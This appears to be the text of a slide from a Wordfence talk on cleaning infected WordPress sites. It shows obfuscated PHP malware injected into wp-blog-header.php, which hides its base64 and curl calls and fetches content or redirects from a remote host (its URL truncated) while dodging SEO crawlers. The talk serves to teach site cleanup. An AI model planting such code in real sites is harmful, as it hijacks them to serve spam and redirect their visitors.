 Wordfence
STEPHEN REES-CARTER
My Year On The Front
Line, Cleaning Infected
Sites
WCBNE 2018
/wp-blog-header.php
1 $e = pathinfo($f = strtok($p = @$_SERVER["REQUEST_URI"], "?"), PATHINFO_EXTENSION);
2 if ((!$e || in_array($e, array("html", "jpg", "png", "gif")) || basename($f, ".php") == "index")
&& in_array(strtok("="), array("", "p", "page_id")) && (empty($_SERVER["HTTP_USER_AGENT"]) ||
(stripos($u = $_SERVER["HTTP_USER_AGENT"], "AhrefsBot") === false && stripos($u, "MJ12bot") ===
false))) {
3 $at = "base64_" . "decode";
4 $ch = curl_init($at("aHR0cDovL3dwYWRtaW5hZ...")."0372f6d9a450fbded47ae7...".$p);
5 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
6 curl_setopt($ch, CURLOPT_HTTPHEADER, array("X-Forwarded-For: ".@$_SERVER["REMOTE_ADDR"]));
7 if (isset($_SERVER["HTTP_USER_AGENT"]))
8 curl_setopt($ch, CURLOPT_USERAGENT, $_SERVER["HTTP_USER_AGENT"]);
9 if (isset($_SERVER["HTTP_REFERER"]))
10 curl_setopt($ch, CURLOPT_REFERER, $_SERVER["HTTP_REFERER"]);
11 $ci = "curl_ex" . "ec";
12 $data = $ci($ch);
13 $code = curl_getinfo($ch, CURLINFO_HTTP_CODE);
14 if (strlen($data) > 255 && $code == 200) {
15 echo $data; exit;
16 } else if ($data && ($code == 301 || $code == 302)) {
17 header("Location: " . trim($data), true, $code); exit;
18 }
19 }